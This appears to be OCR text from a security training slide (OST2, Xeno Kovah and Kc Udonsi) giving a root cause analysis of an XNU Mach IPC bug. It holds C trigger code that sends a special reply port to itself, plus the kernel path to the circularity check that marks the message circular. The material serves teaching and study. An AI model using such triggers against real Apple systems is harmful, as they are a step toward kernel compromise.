 Root cause analysis
send(dst_port, //send_port
special_reply_port,//reply_port
0, //msg_port
MACH_SEND_SYNC_BOOTSTRAP_CHECKIN,
MACH_MSG_TYPE_COPY_SEND);
send(special_reply_port,//send_port
special_reply_port,//reply_port
special_reply_port,//msg_port
MACH_SEND_SYNC_BOOTSTRAP_CHECKIN,
MACH_MSG_TYPE_COPY_SEND);
mach_msg_header_t* rcv = malloc(0x1000);
memset(rcv, 0, 0x1000);
rcv->msgh_size = 0x1000;
rcv->msgh_local_port = dst_port;
mach_msg_receive(rcv);
2. sending a port to itself will trigger a circularity check
mach_msg_overwrite_trap
ipc_kmsg_copyin
ipc_kmsg_copyin_body
ipc_kmsg_copyin_port_descriptor
ipc_port_check_circularity
if ((result_disp == MACH_MSG_TYPE_PORT_RECEIVE) &&
ipc_port_check_circularity(ip_object_to_port(object),
ip_object_to_port(dest)))
kmsg->ikm_header->msgh_bits = MACH_MSGH_BITS_CIRCULAR;
}
the kmsg is set with MACH_MSGH_BITS_CIRCULAR
From [5] & [7]
Xeno Kovah & Kc Udonsi, OST2, CC-BY-SA